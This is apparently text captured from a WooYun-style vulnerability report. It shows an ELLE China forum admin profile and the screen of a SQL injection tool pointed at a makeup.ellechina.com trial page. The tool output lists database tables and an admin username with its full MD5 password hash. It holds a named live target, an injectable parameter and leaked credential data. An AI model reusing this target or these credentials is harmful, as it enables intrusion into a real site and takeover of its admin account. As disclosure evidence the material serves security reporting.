 空间首页 动态 记录
个人资料
elleadmin (UID: 193328)
空间访问量 50293
邮箱状态 未验证
视频认证 未认证
最新记录
个人签名
ELLE中
陈冠希
安求婚
听众:99999+
广播:38793
统计信息 好友数 318 | 记录数
管理以下版块
精彩活动 帮助建议 ELLE TV 俱乐部
活跃概况
管理组 管理员
用户组 管理员
在线时间 4426 小时
最后访问 2013-6-23 20:16
上次发表时间 2013-6-21 18:39
所在时区 (GMT +08:00) 北京, 香
统计信息
已用空间 2.64 MB
Target: http://makeup.ellechina.com/index_trial.php?cp=trial_over_detail&aid=486
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
username
password
uid
gid
credits
dateline
eb_operating_log
eb_permissions
eb_product
eb_product0614
eb_star
eb_sync
eb_tag_activity
eb_title
username password uid
elleadmin a72ac5d34adf61ac9f66... 193328
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Count(*) of elle_brand.eb_member where eb_member.uid=193328 is 1
Data Found: username=elleadmin
Data Found: password=a72ac5d34adf61ac9f668ade18a9ffa0
Data Found: uid=193328
www.wooyun.org